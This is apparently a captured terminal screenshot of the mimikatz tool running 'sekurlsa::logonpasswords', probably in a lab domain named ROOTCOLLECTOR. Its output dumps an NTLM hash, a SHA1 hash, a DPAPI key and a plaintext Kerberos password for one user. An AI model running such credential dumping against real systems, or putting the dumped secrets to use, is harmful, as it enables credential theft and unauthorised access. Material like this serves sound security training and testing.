 .#####.   mimikatz 2.2.0 (x64) #19041 Jul 24 2021 11:00:11
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 696674 (00000000:000aa162)
Session           : Interactive from 1
User Name         : phineas.fisher
Domain            : ROOTCOLLECTOR
Logon Server      : ROOTCOLLECTOR-D
Logon Time        : 12/6/2021 5:44:49 PM
SID               : S-1-5-21-271978756-999747948-2388323782-1104
msv :
[00000003] Primary
* Username : phineas.fisher
* Domain   : ROOTCOLLECTOR
* NTLM     : bc23a1506bd3c8d3a533680c516bab27
* SHA1     : 92bba0d597b5558b58db8e7a2167c9f9e04f1413
* DPAPI    : dae00ae638e12dac8e2a4dacc3247102
tspkg :
wdigest :
* Username : phineas.fisher
* Domain   : ROOTCOLLECTOR
* Password : (null)
kerberos :
* Username : phineas.fisher
* Domain   : ROOTCOLLECTOR.LAN
* Password : P@55w0rd!
ssp :
credman :
cloudap :       KO